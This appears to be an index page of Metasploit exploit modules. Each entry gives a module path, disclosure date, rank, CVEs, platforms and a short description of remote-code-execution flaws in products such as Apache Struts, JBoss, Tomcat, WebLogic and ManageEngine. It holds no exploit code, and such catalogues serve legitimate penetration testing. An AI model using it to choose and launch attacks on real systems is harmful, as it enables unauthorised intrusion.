exploit/multi/http/git_client_command_exec2014-12-18excellentThis module exploits CVE-2014-9390, which affects Git (versions less than 1.8.5.6, 1.9.5, 2.0.5, 2.1.4 and 2.2.1) and Mercurial (versions less than 3.2.3) and describes three vulnerabilities. On …
Platforms: unix, win
CVEs: CVE-2014-9390
Refs: source, ref1, ref2, ref3, ref4, ref5, ref6, ref7, ref8
Sun/Oracle GlassFish Server Authenticated Code Execution
exploit/multi/http/glassfish_deployer2011-08-04excellentThis module logs in to a GlassFish Server (Open Source or Commercial) using various methods (such as authentication bypass, default credentials, or user-supplied login and deploys a malicious war …
Platforms: java, linux, win
CVEs: CVE-2011-0807
Refs: source
Gogs Git Hooks Remote Code Execution
exploit/multi/http/gogs_git_hooks_rce2020-10-07excellentThis module leverages an insecure setting to get remote code execution on the target OS in the context of the user running Gogs. This is possible when the current user is allowed to create `git …
Platforms: linux, unix, win
CVEs: CVE-2020-14144, CVE-2020-15867
Refs: source, ref1, ref2
HorizontCMS Arbitrary PHP File Upload
exploit/multi/http/horizontcms_upload_exec2020-09-24excellentThis module exploits an arbitrary file upload vulnerability in HorizontCMS 1.0.0-beta in order to execute arbitrary commands. The module first attempts to authenticate to HorizontCMS. It then tries …
Platforms: linux, php, win
CVEs: CVE-2020-27387
Refs: source
HP SiteScope issueSiebelCmd Remote Code Execution
exploit/multi/http/hp_sitescope_issuesiebelcmd2013-10-30greatThis module exploits a code execution flaw in HP SiteScope. The vulnerability exists in the APISiteScopeImpl web service, specifically in the issueSiebelCmd method, which allows the user to execute …
Platforms: unix, win
CVEs: CVE-2013-4835
Refs: source
HP SiteScope Remote Code Execution
exploit/multi/http/hp_sitescope_uploadfileshandler2012-08-29goodThis module exploits a code execution flaw in HP SiteScope. It exploits two vulnerabilities in order to get its objective. An authentication bypass in the create operation, available through the …
Platforms: linux, win
CVEs: CVE-2012-3260, CVE-2012-3261
Refs: source
HP System Management Homepage JustGetSNMPQueue Command Injection
exploit/multi/http/hp_sys_mgmt_exec2013-06-11excellentThis module exploits a vulnerability found in HP System Management Homepage. By supplying a specially crafted HTTP request, it is possible to control the ‘tempfilename’ variable in function …
Platforms: linux, win
CVEs: CVE-2013-3576
Refs: source
VMware Hyperic HQ Groovy Script-Console Java Execution
exploit/multi/http/hyperic_hq_script_console2013-10-10excellentThis module uses the VMware Hyperic HQ Groovy script console to execute OS commands using Java. Valid credentials for an application administrator user account are required. This module has been …
Platforms: linux, unix, vbs, win
Refs: source, ref1
Micro Focus Operations Bridge Manager Authenticated Remote Code Execution
exploit/multi/http/microfocus_obm_auth_rce2020-10-28excellentThis module exploits an authenticated Java deserialization that affects a truckload of Micro Focus products: Operations Bridge Manager, Application Performance Management, Data Center Automation, …
Platforms: java
CVEs: CVE-2020-11853
Refs: source, ref1
Rocket Servergraph Admin Center fileRequestor Remote Code Execution
exploit/multi/http/rocket_servergraph_file_requestor_rce2013-10-30greatThis module abuses several directory traversal flaws in Rocket Servergraph Admin Center for Tivoli Storage Manager. The issues exist in the fileRequestor servlet, allowing a remote attacker to write …
Platforms: linux, unix, win
CVEs: CVE-2014-3914
Refs: source
Apache Struts 2 Struts 1 Plugin Showcase OGNL Code Execution
exploit/multi/http/struts2_code_exec_showcase2017-07-07excellentThis module exploits a remote code execution vulnerability in the Struts Showcase app in the Struts 1 plugin example in Struts 2.3.x series. Remote Code Execution can be performed via a malicious …
Platforms: linux, unix, win
CVEs: CVE-2017-9791
Refs: source, ref1
Sun Java System Web Server WebDAV OPTIONS Buffer Overflow
exploit/multi/http/sun_jsws_dav_options2010-01-20greatThis module exploits a buffer overflow in Sun Java Web Server prior to version 7 Update 8. By sending an «OPTIONS» request with an overly long path, attackers can execute arbitrary code. In order to …
Platforms: linux, solaris, win
CVEs: CVE-2010-0361
Refs: source
vBulletin widgetConfig RCE
exploit/multi/http/vbulletin_widgetconfig_rce2019-09-23excellentvBulletin 5.x through 5.5.4 allows remote command execution via the widgetConfig[code] parameter in an ajax/render/widget_php routestring POST request.
Platforms: php, unix, win
CVEs: CVE-2019-16759
Refs: source, ref1, ref2
JBoss JMX Console Beanshell Deployer WAR Upload and Deployment
exploit/multi/http/jboss_bshdeployer2010-04-26excellentThis module can be used to install a WAR file payload on JBoss servers that have an exposed «jmx-console» application. The payload is put on the server by using the jboss.system:BSHDeployer’s …
Platforms: java, linux, win
CVEs: CVE-2010-0738
Refs: source, ref1, ref2
JBoss Java Class DeploymentFileRepository WAR Deployment
exploit/multi/http/jboss_deploymentfilerepository2010-04-26excellentThis module uses the DeploymentFileRepository class in JBoss Application Server (jbossas) to deploy a JSP file which then deploys the WAR file.
Platforms: java, linux, win
CVEs: CVE-2010-0738
Refs: source, ref1, ref2
JBoss DeploymentFileRepository WAR Deployment (via JMXInvokerServlet)
exploit/multi/http/jboss_invoke_deploy2007-02-20excellentThis module can be used to execute a payload on JBoss servers that have an exposed HTTPAdaptor’s JMX Invoker exposed on the «JMXInvokerServlet». By invoking the methods provided by …
Platforms: java, linux, win
CVEs: CVE-2007-1036
Refs: source, ref1
JBoss JMX Console Deployer Upload and Execute
exploit/multi/http/jboss_maindeployer2007-02-20excellentThis module can be used to execute a payload on JBoss servers that have an exposed «jmx-console» application. The payload is put on the server by using the jboss.system:MainDeployer functionality. To …
Platforms: java, linux, win
CVEs: CVE-2007-1036, CVE-2010-0738
Refs: source, ref1, ref2
Jenkins-CI Script-Console Java Execution
exploit/multi/http/jenkins_script_console2013-01-18goodThis module uses the Jenkins-CI Groovy script console to execute OS commands using Java.
Platforms: linux, unix, win
Refs: source, ref1
Jenkins XStream Groovy classpath Deserialization Vulnerability
exploit/multi/http/jenkins_xstream_deserialize2016-02-24excellentThis module exploits CVE-2016-0792 a vulnerability in Jenkins versions older than 1.650 and Jenkins LTS versions older than 1.642.2 which is caused by unsafe deserialization in XStream with Groovy in …
Platforms: linux, python, unix, win
CVEs: CVE-2016-0792
Refs: source, ref1, ref2
Atlassian HipChat for Jira Plugin Velocity Template Injection
exploit/multi/http/jira_hipchat_template2015-10-28excellentAtlassian Hipchat is a web service for internal instant messaging. A plugin is available for Jira that allows team collaboration at real time. A message can be used to inject Java code into a …
Platforms: java, linux, win
CVEs: CVE-2015-5603
Refs: source, ref1
Atlassian Jira Authenticated Upload Code Execution
exploit/multi/http/jira_plugin_upload2018-02-22excellentThis module can be used to execute a payload on Atlassian Jira via the Universal Plugin Manager(UPM). The module requires valid login credentials to an account that has access to the plugin manager. …
Platforms: java
Refs: source, ref1, ref2, ref3
Mako Server v2.5, 2.6 OS Command Injection RCE
exploit/multi/http/makoserver_cmd_exec2017-09-03excellentThis module exploits a vulnerability found in Mako Server v2.5, 2.6. It’s possible to inject arbitrary OS commands in the Mako Server tutorial page through a PUT request to save.lsp. Attacker input …
Platforms: unix, win
Refs: source, ref1
ManageEngine Multiple Products Authenticated File Upload
exploit/multi/http/manageengine_auth_upload2014-12-15excellentThis module exploits a directory traversal vulnerability in ManageEngine ServiceDesk, AssetExplorer, SupportCenter and IT360 when uploading attachment files. The JSP that accepts the upload does not …
Platforms: java
CVEs: CVE-2014-5301
Refs: source, ref1
ManageEngine ServiceDesk Plus Arbitrary File Upload
exploit/multi/http/manageengine_sd_uploader2015-08-20excellentThis module exploits a file upload vulnerability in ManageEngine ServiceDesk Plus. The vulnerability exists in the FileUploader servlet which accepts unauthenticated file uploads. This module has …
Platforms: java
Refs: source, ref1
ManageEngine Security Manager Plus 5.5 Build 5505 SQL Injection
exploit/multi/http/manageengine_search_sqli2012-10-18excellentThis module exploits a SQL injection found in ManageEngine Security Manager Plus advanced search page, which results in remote code execution under the context of SYSTEM in Windows, or as the user in …
Platforms: linux, win
Refs: source
ManageEngine Desktop Central / Password Manager LinkViewFetchServlet.dat SQL Injection
exploit/multi/http/manage_engine_dc_pmp_sqli2014-06-08excellentThis module exploits an unauthenticated blind SQL injection in LinkViewFetchServlet, which is exposed in ManageEngine Desktop Central v7 build 70200 to v9 build 90033 and Password Manager Pro v6 …
Platforms: linux, win
CVEs: CVE-2014-3996
Refs: source, ref1
MaraCMS Arbitrary PHP File Upload
exploit/multi/http/maracms_upload_exec2020-08-31excellentThis module exploits an arbitrary file upload vulnerability in MaraCMS 7.5 and prior in order to execute arbitrary commands. The module first attempts to authenticate to MaraCMS. It then tries to …
Platforms: linux, php, win
CVEs: CVE-2020-25042
Refs: source
MediaWiki Thumb.php Remote Command Execution
exploit/multi/http/mediawiki_thumb2014-01-28excellentMediaWiki 1.22.x before 1.22.2, 1.21.x before 1.21.5 and 1.19.x before 1.19.11, when DjVu or PDF file upload support is enabled, allows remote unauthenticated users to execute arbitrary commands via …
Platforms: php, unix, win
CVEs: CVE-2014-1610
Refs: source, ref1, ref2
Metasploit Web UI Diagnostic Console Command Execution
exploit/multi/http/metasploit_webui_console_command_execution2016-08-23excellentThis module exploits the «diagnostic console» feature in the Metasploit Web UI to obtain a reverse shell. The diagnostic console is able to be enabled or disabled by an administrator on Metasploit …
Platforms: unix, win
Refs: source
Micro Focus UCMDB Java Deserialization Unauthenticated Remote Code Execution
exploit/multi/http/microfocus_ucmdb_unauth_deser2020-10-28excellentThis module exploits two vulnerabilities, that when chained allow an attacker to achieve unauthenticated remote code execution in Micro Focus UCMDB. UCMDB included in versions 2020.05 and below of …
Platforms: unix, win
CVEs: CVE-2020-11853, CVE-2020-11854
Refs: source, ref1
Netwin SurgeFTP Remote Command Execution
exploit/multi/http/netwin_surgeftp_exec2012-12-06goodThis module exploits a vulnerability found in Netwin SurgeFTP, version 23c8 or prior. In order to execute commands via the FTP service, please note that you must have a valid credential to the …
Platforms: unix, vbs, win
Refs: source
Novell ServiceDesk Authenticated File Upload
exploit/multi/http/novell_servicedesk_rce2016-03-30excellentThis module exploits an authenticated arbitrary file upload via directory traversal to execute code on the target. It has been tested on versions 6.5 and 7.1.0, in Windows and Linux installations of …
Platforms: linux, win
CVEs: CVE-2016-1593
Refs: source, ref1, ref2
NUUO NVRmini upgrade_handle.php Remote Command Execution
exploit/multi/http/nuuo_nvrmini_upgrade_rce2018-08-04excellentThis exploits a vulnerability in the web application of NUUO NVRmini IP camera, which can be done by triggering the writeuploaddir command in the upgrade_handle.php file.
Platforms: linux, unix, win
CVEs: CVE-2018-14933
Refs: source, ref1, ref2
Openfire Admin Console Authentication Bypass
exploit/multi/http/openfire_auth_bypass2008-11-10excellentThis module exploits an authentication bypass vulnerability in the administration console of Openfire servers. By using this vulnerability it is possible to upload/execute a malicious Openfire plugin …
Platforms: java, linux, win
CVEs: CVE-2008-6508
Refs: source, ref1
ManageEngine OpManager and Social IT Arbitrary File Upload
exploit/multi/http/opmanager_socialit_file_upload2014-09-27excellentThis module exploits a file upload vulnerability in ManageEngine OpManager and Social IT. The vulnerability exists in the FileCollector servlet which accepts unauthenticated file uploads. This module …
Platforms: java
CVEs: CVE-2014-6034
Refs: source, ref1
Oracle ATS Arbitrary File Upload
exploit/multi/http/oracle_ats_file_upload2016-01-20excellentThis module exploits an authentication bypass and arbitrary file upload in Oracle Application Testing Suite (OATS), version 12.4.0.2.0 and unknown earlier versions, to upload and execute a JSP shell.
Platforms: linux, win
Refs: source
Oracle Forms and Reports Remote Code Execution
exploit/multi/http/oracle_reports_rce2014-01-15greatThis module uses two vulnerabilities in Oracle Forms and Reports to get remote code execution on the host. The showenv url can be used to disclose information about a server. A second vulnerability …
Platforms: linux, win
CVEs: CVE-2012-3152, CVE-2012-3153
Refs: source
Oracle WebLogic wls-wsat Component Deserialization RCE
exploit/multi/http/oracle_weblogic_wsat_deserialization_rce2017-10-19excellentThe Oracle WebLogic WLS WSAT Component is vulnerable to a XML Deserialization remote code execution vulnerability. Supported versions that are affected are 10.3.6.0.0, 12.1.3.0.0, 12.2.1.1.0 and …
Platforms: unix, win
CVEs: CVE-2017-10271
Refs: source, ref1, ref2, ref3
OrientDB 2.2.x Remote Code Execution
exploit/multi/http/orientdb_exec2017-07-13goodThis module leverages a privilege escalation on OrientDB to execute unsandboxed OS commands. All versions from 2.2.2 up to 2.2.22 should be vulnerable.
Platforms: linux, unix, vbs, win
CVEs: CVE-2017-11467
Refs: source, ref1, ref2, ref3
phpFileManager 0.9.8 Remote Code Execution
exploit/multi/http/phpfilemanager_rce2015-08-28excellentThis module exploits a remote code execution vulnerability in phpFileManager 0.9.8 which is a filesystem management tool on a single file.
Platforms: unix, win
CVEs: CVE-2015-5958
Refs: source, ref1
PlaySMS sendfromfile.php Authenticated «Filename» Field Code Execution
exploit/multi/http/playsms_filename_exec2017-05-21excellentThis module exploits a code injection vulnerability within an authenticated file upload feature in PlaySMS v1.4. This issue is caused by improper file name handling in sendfromfile.php file. …
Platforms: php
CVEs: CVE-2017-9080
Refs: source, ref1, ref2
PlaySMS import.php Authenticated CSV File Upload Code Execution
exploit/multi/http/playsms_uploadcsv_exec2017-05-21excellentThis module exploits an authenticated file upload remote code excution vulnerability in PlaySMS Version 1.4. This issue is caused by improper file contents handling in import.php (aka the Phonebook …
Platforms: php
CVEs: CVE-2017-9101
Refs: source, ref1
ProcessMaker Plugin Upload
exploit/multi/http/processmaker_plugin_upload2010-08-25excellentThis module will generate and upload a plugin to ProcessMaker resulting in execution of PHP code as the web server user. Credentials for a valid user account with Administrator roles is required to …
Platforms: php
Refs: source, ref1
Apache Shiro v1.2.4 Cookie RememberME Deserial RCE
exploit/multi/http/shiro_rememberme_v124_deserialize2016-06-07excellentThis vulnerability allows remote attackers to execute arbitrary code on vulnerable installations of Apache Shiro v1.2.4. Note that other versions of Apache Shiro may also be exploitable if the …
Platforms: unix, win
CVEs: CVE-2016-4437
Refs: source, ref1
Simple Backdoor Shell Remote Code Execution
exploit/multi/http/simple_backdoors_exec2015-09-08excellentThis module exploits unauthenticated simple web backdoor shells by leveraging the common backdoor shell’s vulnerable parameter to execute commands. The SecLists project of Daniel Miessler and Jason …
Platforms: unix, win
Refs: source, ref1, ref2
SolarWinds Storage Manager Authentication Bypass
exploit/multi/http/solarwinds_store_manager_auth_filter2014-08-19excellentThis module exploits an authentication bypass vulnerability in Solarwinds Storage Manager. The vulnerability exists in the AuthenticationFilter, which allows to bypass authentication with specially …
Platforms: linux, win
CVEs: CVE-2015-5371
Refs: source
Apache Solr Remote Code Execution via Velocity Template
exploit/multi/http/solr_velocity_rce2019-10-29excellentThis module exploits a vulnerability in Apache Solr <= 8.3.0 which allows remote code execution via a custom Velocity template. Currently, this module only supports Solr basic authentication. From …
Platforms: java, linux, unix, win
CVEs: CVE-2019-17558
Refs: source, ref1, ref2, ref3, ref4, ref5
SonicWALL GMS 6 Arbitrary File Upload
exploit/multi/http/sonicwall_gms_upload2012-01-17excellentThis module exploits a code execution flaw in SonicWALL GMS. It exploits two vulnerabilities in order to get its objective. An authentication bypass in the Web Administration interface allows to …
Platforms: java, linux, win
CVEs: CVE-2013-1359
Refs: source
Dell SonicWALL Scrutinizer 11.01 methodDetail SQL Injection
exploit/multi/http/sonicwall_scrutinizer_methoddetail_sqli2014-07-24excellentThis module exploits a vulnerability found in Dell SonicWALL Scrutinizer. The methodDetail parameter in exporters.php allows an attacker to write arbitrary files to the file system with an SQL …
Platforms: linux, win
CVEs: CVE-2014-4977
Refs: source, ref1, ref2
Splunk Search Remote Code Execution
exploit/multi/http/splunk_mappy_exec2011-12-12excellentThis module abuses a command execution vulnerability in the web based interface of Splunk 4.2 to 4.2.4. The vulnerability exists in the ‘mappy’ search command which allows attackers to run Python …
Platforms: linux, unix, win
CVEs: CVE-2011-4642
Refs: source, ref1, ref2
Splunk Custom App Remote Code Execution
exploit/multi/http/splunk_upload_app_exec2012-09-27good’This module exploits a feature of Splunk whereby a custom application can be uploaded through the web based interface. Through the ‘script’ search command a user can call commands defined in their …
Platforms: linux, osx, unix, win
Refs: source, ref1, ref2, ref3
Apache Struts Jakarta Multipart Parser OGNL Injection
exploit/multi/http/struts2_content_type_ognl2017-03-07excellentThis module exploits a remote code execution vulnerability in Apache Struts version 2.3.5 — 2.3.31, and 2.5 — 2.5.10. Remote Code Execution can be performed via http Content-Type header. Native …
Platforms: linux, unix, win
CVEs: CVE-2017-5638
Refs: source, ref1
Apache Struts 2 Namespace Redirect OGNL Injection
exploit/multi/http/struts2_namespace_ognl2018-08-22excellentThis module exploits a remote code execution vulnerability in Apache Struts version 2.3 — 2.3.4, and 2.5 — 2.5.16. Remote Code Execution can be performed via an endpoint that makes use of a redirect …
Platforms: linux, unix, win
CVEs: CVE-2018-11776
Refs: source, ref1, ref2, ref3
Apache Struts 2 REST Plugin XStream RCE
exploit/multi/http/struts2_rest_xstream2017-09-05excellentApache Struts versions 2.1.2 — 2.3.33 and Struts 2.5 — Struts 2.5.12, using the REST plugin, are vulnerable to a Java deserialization attack in the XStream library.
Platforms: linux, python, unix, win
CVEs: CVE-2017-9805
Refs: source, ref1, ref2, ref3
Apache Struts Remote Command Execution
exploit/multi/http/struts_code_exec2010-07-13goodThis module exploits a remote command execution vulnerability in Apache Struts versions < 2.2.0. This issue is caused by a failure to properly handle unicode characters in OGNL extensive expressions …
Platforms: linux, win
CVEs: CVE-2010-1870
Refs: source
Apache Struts ClassLoader Manipulation Remote Code Execution
exploit/multi/http/struts_code_exec_classloader2014-03-06manualThis module exploits a remote command execution vulnerability in Apache Struts versions 1.x (<= 1.3.10) and 2.x (< 2.3.16.2). In Struts 1.x the problem is related with the ActionForm bean population …
Platforms: linux, win
CVEs: CVE-2014-0094, CVE-2014-0112, CVE-2014-0114
Refs: source, ref1, ref2, ref3, ref4
Apache Struts Remote Command Execution
exploit/multi/http/struts_code_exec_exception_delegator2012-01-06excellentThis module exploits a remote command execution vulnerability in Apache Struts versions < 2.2.1.1. This issue is caused because the ExceptionDelegator interprets parameter values as OGNL expressions …
Platforms: java, linux, win
CVEs: CVE-2012-0391
Refs: source
Apache Struts ParametersInterceptor Remote Code Execution
exploit/multi/http/struts_code_exec_parameters2011-10-01excellentThis module exploits a remote command execution vulnerability in Apache Struts versions < 2.3.1.2. This issue is caused because the ParametersInterceptor allows for the use of parentheses which in …
Platforms: java, linux, win
CVEs: CVE-2011-3923
Refs: source, ref1, ref2
Apache Struts 2 DefaultActionMapper Prefixes OGNL Code Execution
exploit/multi/http/struts_default_action_mapper2013-07-02excellentThe Struts 2 DefaultActionMapper supports a method for short-circuit navigation state changes by prefixing parameters with «action:» or «redirect: followed by a desired navigational target …
Platforms: linux, win
CVEs: CVE-2013-2251
Refs: source, ref1
Apache Struts Dynamic Method Invocation Remote Code Execution
exploit/multi/http/struts_dmi_exec2016-04-27excellentThis module exploits a remote command execution vulnerability in Apache Struts version between 2.3.20 and 2.3.28 (except 2.3.20.2 and 2.3.24.2). Remote Code Execution can be performed via method: …
Platforms: java, linux, win
CVEs: CVE-2016-3081
Refs: source, ref1
Apache Struts REST Plugin With Dynamic Method Invocation Remote Code Execution
exploit/multi/http/struts_dmi_rest_exec2016-06-01excellentThis module exploits a remote command execution vulnerability in Apache Struts version between 2.3.20 and 2.3.28 (except 2.3.20.2 and 2.3.24.2). Remote Code Execution can be performed when using REST …
Platforms: java, linux, win
CVEs: CVE-2016-3087
Refs: source, ref1
Apache Struts includeParams Remote Code Execution
exploit/multi/http/struts_include_params2013-05-24greatThis module exploits a remote command execution vulnerability in Apache Struts versions < 2.3.14.2. A specifically crafted request parameter can be used to inject arbitrary OGNL code into the stack …
Platforms: java, linux, win
CVEs: CVE-2013-1966, CVE-2013-2115
Refs: source, ref1, ref2
STUNSHELL Web Shell Remote Code Execution
exploit/multi/http/stunshell_exec2013-03-23greatThis module exploits unauthenticated versions of the «STUNSHELL» web shell. This module works when safe mode is disabled on the web server. This shell is widely used in automated RFI payloads.
Platforms: unix, win
Refs: source, ref1, ref2
SysAid Help Desk Administrator Portal Arbitrary File Upload
exploit/multi/http/sysaid_auth_file_upload2015-06-03excellentThis module exploits a file upload vulnerability in SysAid Help Desk. The vulnerability exists in the ChangePhoto.jsp in the administrator portal, which does not correctly handle directory traversal …
Platforms: linux, win
CVEs: CVE-2015-2994
Refs: source, ref1
SysAid Help Desk ‘rdslogs’ Arbitrary File Upload
exploit/multi/http/sysaid_rdslogs_file_upload2015-06-03excellentThis module exploits a file upload vulnerability in SysAid Help Desk v14.3 and v14.4. The vulnerability exists in the RdsLogsEntry servlet which accepts unauthenticated file uploads and handles zip …
Platforms: java
CVEs: CVE-2015-2995
Refs: source, ref1
Tomcat RCE via JSP Upload Bypass
exploit/multi/http/tomcat_jsp_upload_bypass2017-10-03excellentThis module uploads a jsp payload and executes it.
Platforms: linux, win
CVEs: CVE-2017-12617
Refs: source, ref1, ref2
Apache Tomcat Manager Application Deployer Authenticated Code Execution
exploit/multi/http/tomcat_mgr_deploy2009-11-09excellentThis module can be used to execute a payload on Apache Tomcat servers that have an exposed «manager» application. The payload is uploaded as a WAR archive containing a jsp application using a PUT …
Platforms: java, linux, win
CVEs: CVE-2009-3548, CVE-2009-3843, CVE-2009-4188, CVE-2009-4189, CVE-2010-0557, CVE-2010-4094
Refs: source, ref1, ref2
Apache Tomcat Manager Authenticated Upload Code Execution
exploit/multi/http/tomcat_mgr_upload2009-11-09excellentThis module can be used to execute a payload on Apache Tomcat servers that have an exposed «manager» application. The payload is uploaded as a WAR archive containing a jsp application using a POST …
Platforms: java, linux, win
CVEs: CVE-2009-3548, CVE-2009-3843, CVE-2009-4188, CVE-2009-4189, CVE-2010-0557, CVE-2010-4094
Refs: source, ref1, ref2
v0pCr3w Web Shell Remote Code Execution
exploit/multi/http/v0pcr3w_exec2013-03-23greatThis module exploits a lack of authentication in the shell developed by v0pCr3w and is widely reused in automated RFI payloads. This module takes advantage of the shell’s various methods to execute …
Platforms: unix, win
Refs: source, ref1, ref2
vBulletin 5.x /ajax/render/widget_tabbedcontainer_tab_panel PHP remote code execution.
exploit/multi/http/vbulletin_widget_template_rce2020-08-09excellentThis module exploits a logic bug within the template rendering code in vBulletin 5.x. The module uses the vBulletin template rendering functionality to render the ‘widget_tabbedcontainer_tab_panel’ …
Platforms: php, unix, win
CVEs: CVE-2019-16759, CVE-2020-17496
Refs: source, ref1
Visual Mining NetCharts Server Remote Code Execution
exploit/multi/http/visual_mining_netcharts_upload2014-11-03excellentThis module exploits multiple vulnerabilities in Visual Mining NetCharts. First, a lack of input validation in the administration console permits arbitrary jsp code upload to locations accessible …
Platforms: linux, win
CVEs: CVE-2014-8516
Refs: source
VMware vCenter Server Unauthenticated OVA File Upload RCE
exploit/multi/http/vmware_vcenter_uploadova_rce2021-02-23manualThis module exploits an unauthenticated OVA file upload and path traversal in VMware vCenter Server to write a JSP payload to a web-accessible directory. Fixed versions are 6.5 Update 3n, 6.7 Update …
Platforms: linux, win
CVEs: CVE-2021-21972
Refs: source, ref1, ref2, ref3, ref4, ref5, ref6, ref7
vTiger CRM SOAP AddEmailAttachment Arbitrary File Upload
exploit/multi/http/vtiger_soap_upload2013-03-26excellentvTiger CRM allows a user to bypass authentication when requesting SOAP services. In addition, arbitrary file upload is possible through the AddEmailAttachment SOAP service. By combining both …
Platforms: php
CVEs: CVE-2013-3214, CVE-2013-3215
Refs: source, ref1, ref2
Oracle WebLogic Server Administration Console Handle RCE
exploit/multi/http/weblogic_admin_handle_rce2020-10-20excellentThis module exploits a path traversal and a Java class instantiation in the handle implementation of WebLogic’s Administration Console to execute code as the WebLogic user. Versions 10.3.6.0.0, …
Platforms: linux, unix, win
CVEs: CVE-2020-14750, CVE-2020-14882, CVE-2020-14883
Refs: source, ref1, ref2
WebNMS Framework Server Arbitrary File Upload
exploit/multi/http/webnms_file_upload2016-07-04excellentThis module abuses a vulnerability in WebNMS Framework Server 5.2 that allows an unauthenticated user to upload text files by using a directory traversal attack on the FileUploadServlet servlet. A …
Platforms: linux, win
CVEs: CVE-2016-6600
Refs: source, ref1, ref2
WP Database Backup RCE
exploit/multi/http/wp_db_backup_rce2019-04-24excellentThere exists a command injection vulnerability in the WordPress plugin `wp-database-backup` for versions < 5.2. For the backup functionality, the plugin generates a `mysqldump` command to execute. …
Platforms: linux, win
Refs: source, ref1
Zemra Botnet CnC Web Panel Remote Code Execution
exploit/multi/http/zemra_panel_rce2012-06-28excellentThis module exploits the CnC web panel of Zemra Botnet which contains a backdoor inside its leaked source code. Zemra is a crimeware bot that can be used to conduct DDoS attacks and is detected by …
Platforms: unix, win
Refs: source, ref1, ref2, ref3
Novell ZENworks Configuration Management Arbitrary File Upload
exploit/multi/http/zenworks_configuration_management_upload2015-04-07excellentThis module exploits a file upload vulnerability in Novell ZENworks Configuration Management (ZCM, which is part of the ZENworks Suite). The vulnerability exists in the UploadServlet which accepts …
Platforms: java
CVEs: CVE-2015-0779
Refs: source, ref1
Novell ZENworks Configuration Management Remote Execution
exploit/multi/http/zenworks_control_center_upload2013-03-22greatThis module exploits a code execution flaw in Novell ZENworks Configuration Management 10 SP3 and 11 SP2. The vulnerability exists in the ZENworks Control Center application, allowing an …
Platforms: linux, win
CVEs: CVE-2013-1080
Refs: source, ref1
Snort 2 DCE/RPC Preprocessor Buffer Overflow
exploit/multi/ids/snort_dce_rpc2007-02-19goodThis module allows remote attackers to execute arbitrary code by exploiting the Snort service via crafted SMB traffic. The vulnerability is due to a boundary error within the DCE/RPC preprocessor …
Platforms: linux, win
CVEs: CVE-2006-5276
Refs: source, ref1, ref2, ref3
Java RMI Server Insecure Default Configuration Java Code Execution
exploit/multi/misc/java_rmi_server2011-10-15excellentThis module takes advantage of the default configuration of the RMI Registry and RMI Activation services, which allow loading classes from any remote (HTTP) URL. As it invokes a method in the RMI …
Platforms: java, linux, osx, solaris, win
CVEs: CVE-2011-3556
Refs: source, ref1, ref2
Western Digital Arkeia Remote Code Execution
exploit/multi/misc/arkeia_agent_exec2015-07-10greatThis module exploits a code execution flaw in Western Digital Arkeia version 11.0.12 and below. The vulnerability exists in the ‘arkeiad’ daemon listening on TCP port 617. Because there are …
Platforms: unix, win
CVEs: CVE-2015-7709
Refs: source, ref1
Squiggle 1.7 SVG Browser Java Code Execution
exploit/multi/misc/batik_svg_java2012-05-11excellentThis module abuses the SVG support to execute Java Code in the Squiggle Browser included in the Batik framework 1.7 through a crafted SVG file referencing a jar file. In order to gain arbitrary code …
Platforms: java, linux, win
Refs: source, ref1
BMC Patrol Agent Privilege Escalation Cmd Execution
exploit/multi/misc/bmc_patrol_cmd_exec2019-01-17excellentThis module leverages the remote command execution feature provided by the BMC Patrol Agent software. It can also be used to escalate privileges on Windows hosts as the software runs as SYSTEM but …
Platforms: linux, unix, win
CVEs: CVE-2018-20735
Refs: source, ref1
BMC Server Automation RSCD Agent NSH Remote
exploit/multi/misc/bmc_server_automation_rscd_nsh_rce2016-03-16excellentThis module exploits a weak access control check in the BMC Server Automation RSCD agent that allows arbitrary operating system commands to be executed without authentication. Note: Under Windows, …
Platforms: linux, unix, win
CVEs: CVE-2016-1542, CVE-2016-1543
Refs: source, ref1, ref2, ref3
Nanopool Claymore Dual Miner APIs RCE
exploit/multi/misc/claymore_dual_miner_remote_manager_rce2018-02-09excellentThis module takes advantage of miner remote manager APIs to exploit an RCE vulnerability.
Platforms: linux, win
CVEs: CVE-2018-1000049
Refs: source, ref1
Hashicorp Consul Remote Command Execution via Services API
exploit/multi/misc/consul_service_exec2018-08-11excellentThis module exploits Hashicorp Consul’s services API to gain remote command execution on Consul nodes.
Platforms: linux, win
Refs: source, ref1, ref2
Erlang Port Mapper Daemon Cookie RCE
exploit/multi/misc/erlang_cookie_rce2009-11-20greatThe erlang port mapper daemon is used to coordinate distributed erlang instances. Should an attacker get the authentication cookie RCE is trivial. Usually, this cookie is named «.erlang.cookie» and …
Platforms: linux, unix, win
Refs: source, ref1
FreeSWITCH Event Socket Command Execution
exploit/multi/misc/freeswitch_event_socket_cmd_exec2019-11-03excellentThis module uses the FreeSWITCH event socket interface to execute system commands using the `system` API command. The event socket service is enabled by default and listens on TCP port 8021 on the …
Platforms: bsd, linux, unix, win
Refs: source, ref1
HP Data Protector EXEC_INTEGUTIL Remote Code Execution
exploit/multi/misc/hp_data_protector_exec_integutil2014-10-02greatThis exploit abuses a vulnerability in the HP Data Protector. The vulnerability exists in the Backup client service, which listens by default on TCP/5555. The EXEC_INTEGUTIL request allows to execute …
Platforms: unix, win
Refs: source
IBM TM1 / Planning Analytics Unauthenticated Remote Code Execution
exploit/multi/misc/ibm_tm1_unauth_rce2019-12-19excellentThis module exploits a vulnerability in IBM TM1 / Planning Analytics that allows an unauthenticated attacker to perform a configuration overwrite. It starts by querying the Admin server for the …
Platforms: linux, unix, win
CVEs: CVE-2019-4716
Refs: source, ref1, ref2, ref3
Adobe IndesignServer 5.5 SOAP Server Arbitrary Script Execution
exploit/multi/misc/indesign_server_soap2012-11-11excellentThis module abuses the «RunScript» procedure provided by the SOAP interface of Adobe InDesign Server, to execute arbitrary vbscript (Windows) or applescript (OSX). The exploit drops the payload on …
Platforms: osx, win
Refs: source, ref1
Java Debug Wire Protocol Remote Code Execution
exploit/multi/misc/java_jdwp_debugger2010-03-12goodThis module abuses exposed Java Debug Wire Protocol services in order to execute arbitrary Java code remotely. It just abuses the protocol features, since no authentication is required if the service …
Platforms: linux, osx, win
Refs: source, ref1, ref2, ref3, ref4, ref5
Legend Perl IRC Bot Remote Code Execution
exploit/multi/misc/legend_bot_exec2015-04-27excellentThis module exploits a remote command execution on the Legend Perl IRC Bot. This bot has been used as a payload in the Shellshock spam last October 2014. This particular bot has functionalities like …
Platforms: unix, win
Refs: source, ref1, ref2
Metasploit RPC Console Command Execution
exploit/multi/misc/msf_rpc_console2011-05-22excellentThis module connects to a specified Metasploit RPC server and uses the ‘console.write’ procedure to execute operating system commands. Valid credentials are required to access the RPC interface. This …
Platforms: ruby, unix, win
Refs: source, ref1, ref2
